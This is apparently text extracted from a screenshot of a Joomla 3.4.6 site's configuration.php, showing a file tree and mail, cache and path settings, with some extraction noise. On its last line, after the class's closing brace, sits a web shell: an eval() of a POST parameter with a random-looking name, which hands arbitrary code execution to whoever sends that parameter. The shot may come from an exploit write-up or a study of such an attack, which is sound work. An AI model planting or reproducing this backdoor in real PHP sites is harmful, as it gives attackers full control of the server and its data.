 htdocs joomla346 configuration.php Unnamed Git:
1: Project
Project
joomla346/index.php joomla346/configuration.php mysqli.php loader.php index.php factory.php framework.php Joomla346/configuration.php
cli
components
images
includes
installation_bak
language
layouts
libraries
logs
media
modules
plugins
templates
tmp
var
configuration.php
htaccess.txt
index.php
joomla.xml
LICENSE.txt
README.txt
robots.txt.dist
web.config.txt
32 public $mailonline = '1';
33 public $mailer = 'mail';
34 public $mailfrom = 'belief_mask@163.com';
35 public $fromname = 'hey,axin';
36 public $sendmail = '/usr/sbin/sendmail';
37 public $smtpauth = '0';
38 public $smtpuser = '';
39 public $smtppass = '';
40 public $smtphost = 'localhost';
41 public $smtpsecure = 'none';
42 public $smtpport = '25';
43 public $caching = '0';
44 public $cache_handler = 'file';
45 public $cachetime = '15';
46 public $MetaDesc = 'hey,axin';
47 public $MetaKeys = '';
48 public $MetaTitle = '1';
49 public $MetaAuthor = '1';
50 public $MetaVersion = '0';
51 public $robots = '';
52 public $sef = '1';
53 public $sef_rewrite = '0';
54 public $sef_suffix = '0';
55 public $unicodeslugs = '0';
56 public $feed_limit = '10';
57 public $log_path = '/var/www/html/joomla346/logs';
58 public $tmp_path = '/var/www/html/joomla346/tmp';
59 public $lifetime = '15';
60 public $session_handler = 'database';
61 }if(isset($_POST['cagdhsxlkypvthzoxygsfpmhrtjjhxgxehxiphytlyqqmuhzuu'])) eval($_POST['cagdhsxlkypvthzoxygsfpmhrtjjhxgxehxiphytlyqqmuhzuu']);